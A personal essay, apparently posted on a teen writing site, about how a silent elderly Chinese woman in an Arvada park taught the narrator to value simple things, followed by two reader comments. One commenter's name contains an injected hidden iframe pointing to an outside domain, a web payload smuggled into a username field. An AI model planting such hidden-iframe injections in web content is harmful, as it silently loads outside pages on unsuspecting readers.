Arvada, with its commonly mispronouncedsecond a, is a fairly unremarkable suburban city with unmistakablecow-town roots and a general, somewhat depressing, conservative aura. Ishould, however, give it credit for its rather cozy, safe environmentwhich caused my family to settle in its ranch-style housing. Not tomention that the school system is incredible and community involvementis the norm, but the lack of diversity is sickening (it's 93.2%Caucasian). Don't get me wrong, I love this town, but some things aboutit depress me. This is why I am semi-relieved to declare that the personwho has most influenced the way I view life is an old Chinese womanwhose name I never even knew.

My childhood was spent in a crampedduplex with a chain-link fence separating it from a graffiti-plasteredplayground with park benches cemented to empty sidewalks. Often, I wouldcarry my bike on my shoulder as I jumped the fence and then ride themakeshift bike trails.

I would see her sitting on one of thosepark benches watching me. Little did she know I was watching her too.She had a tight face and, to be honest, it took me months to decidewhether she was a woman or a man. Yet once I looked into her eyes, Iknew. On her seemingly hairless head, she always wore a faded turquoisecap, but her most noticeable garment was a heavy, ratty purple coat withmany clasps and ridiculously long pockets. Whether it was a hundreddegrees or a blinding blizzard, she wore that coat.

At first Ionly saw her in the park, but not long after our first meeting, I beganto notice her everywhere. I spotted her walking around town. To beperfectly honest, I grew a bit nervous and slightly troubled by hercontinuous presence wherever I turned. Yet, after observing her day-inand day-out, I developed an affinity for seeing her as we drove aroundthe neighborhood. I realized that I needed to know this old lady. Iwanted to know more about her, hear her stories and discover why she wasalways so eager to take a walk around our boring neighborhoods ofArvada.

I began to notice her unusual habits while on theplayground with my sister. Strangely, she would toddle about picking upjunk and shoving it into her bottomless pockets, be it squashed aluminumcans, pieces of glass or even cracked lighters, she would keep them. Icould not understand why anyone would want such trash. But, then Iremembered that this old lady was far from ordinary, and, after a longtime, I gathered the courage to meet this spectacularindividual.

She was huddled on that same ancient park benchwatching the children push each other down the slide when I took a seatnext to her.

"Hello," I mumbled. She seemed torecognize the word as she turned her wrinkled face toward me. She smiledand so did I. She breathed deeply, as if to start a monologue, and thenbegan speaking in Mandarin. I was devastated that I could not understandher. My dreams of hearing her tales were shattered, yet I continued tolisten to her speak out of courtesy. Suddenly, she grasped my hand,reached into her pocket and pulled out a beautiful brass button. Sheplaced it in my palm and closed my hand. Smiling and keeping eyecontact, she pointing to the emerald leaves of the surrounding trees,closed her eyes, and listened to the birds. Then she stood, bowed andwalked away from the bench, stopping to pick a purple daisy. Finally,she looked back at me, smiled, and walked away.

I sat for amoment, examining the brass button, so simple with its round shape, yetso complex with its intertwining patterns. And then it hit me, themessage she was trying to convey. The reason she walked around town wasbecause she knew how to appreciate life, and the reason she picked upher treasures on the streets was that she loved the simple things. Myheart suddenly acknowledged the true meaning of life. This amazing oldwoman taught me what we are here for: to live life to its fullest and tolove it while we can. I now appreciate the small things in life and liveeach day as if it were my last. I am one with nature and treasuresimplicity. I wish I could have thanked her for opening my eyes, but Inever got the chance. Although my old friend has long since passed on,her legacy lives with me, purple coat and all.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 9 2018 at 4:33 am
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
nearly 200 whales said...
on Sep. 20 2010 at 8:17 am
the title caught my attention, but i must say that the essay itself did not match my expectations. only use "to be perfectly honest" once. twice gets old. you have some good verbs, but try to work on making the other, passive verbs more active and colorful. your epiphany is very cliche, especially the phrase, "my heart suddenly acknowledged the true meaning of life." Also, "And then it hit me" is very overused. im not sure if you are required to directly state the epiphany or not but in my opinion i think you should do more showing and less telling.